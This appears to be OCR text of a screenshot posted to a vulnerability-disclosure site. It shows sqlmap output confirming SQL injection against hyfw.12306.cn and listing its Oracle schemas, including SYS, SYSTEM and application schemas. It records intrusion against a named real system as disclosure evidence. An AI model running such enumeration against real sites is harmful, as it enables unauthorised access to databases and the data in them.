 管理员: C:\windows\system32\cmd.exe - sqlmap.bat
[22:27:45] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:27:45] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:27:45] [INFO] fetching database (schema) names
available databases [10]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] JCZD
[*] MDSYS
[*] MORDZSW
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[22:27:45] [INFO] fetched data logged to text files under 'D:\sqlmapproject-sqlm
ap-dbb0d7f\output\hyfw.12306.cn'
[*] shutting down at 22:27:45
D:\sqlmapproject-sqlmap-dbb0d7f>
www.wooyun.org